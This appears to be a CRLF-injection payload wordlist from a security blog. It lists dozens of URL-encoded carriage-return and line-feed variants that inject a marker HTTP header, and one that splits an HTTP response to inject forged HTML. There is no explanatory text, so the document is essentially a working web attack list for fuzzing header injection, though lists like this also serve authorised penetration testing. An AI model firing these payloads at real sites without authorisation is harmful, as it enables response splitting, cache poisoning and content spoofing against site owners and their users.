 CRLF-payloads.txt
\r\nHeader-Test:BLATRUC
crlf%0A%20Header-Test:BLATRUC
crlf%0AHeader-Test:BLATRUC
crlf%0D%0A%09Header-Test:BLATRUC
crlf%0D%0A%20Header-Test:BLATRUC
crlf%0D%0AHeader-Test:BLATRUC
crlf%0D%20Header-Test:BLATRUC
crlf%0DHeader-Test:BLATRUC
crlf%20%0AHeader-Test:BLATRUC
crlf%20%0D%0AHeader-Test:BLATRUC
crlf%20%0DHeader-Test:BLATRUC
crlf%23%0AHeader-Test:BLATRUC
crlf%23%0D%0AHeader-Test:BLATRUC
crlf%23%0DHeader-Test:BLATRUC
crlf%23%OAHeader-Test:BLATRUC
crlf%3F%0AHeader-Test:BLATRUC
crlf%3F%0D%0AHeader-Test:BLATRUC
crlf%3F%0DHeader-Test:BLATRUC
crlf%5cr%5cnHeader-Test:BLATRUC
crlf%E5%98%8A%E5%98%8D%0AHeader-Test:BLATRUC
crlf%E5%98%8A%E5%98%8D%0D%0AHeader-Test:BLATRUC
crlf%E5%98%8A%E5%98%8D%0DHeader-Test:BLATRUC
crlf%E5%98%8A%E5%98%8DHeader-Test:BLATRUC
crlf\r\nHeader-Test:BLATRUC
google.com/%2F..%0D%0AHeader-Test:BLATRUC
r%0d%0aContentLength:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContentType:%20text/
html%0d%0aContentLength:%2019%0d%0a%0d%0a<html>Injected%02Content</html>
www.google.com/%2E%2E%2F%0D%0AHeader-Test:BLATRUC
www.google.com/%2F%2E%2E%0D%0AHeader-Test:BLATRUC
initsec blog.gm7.org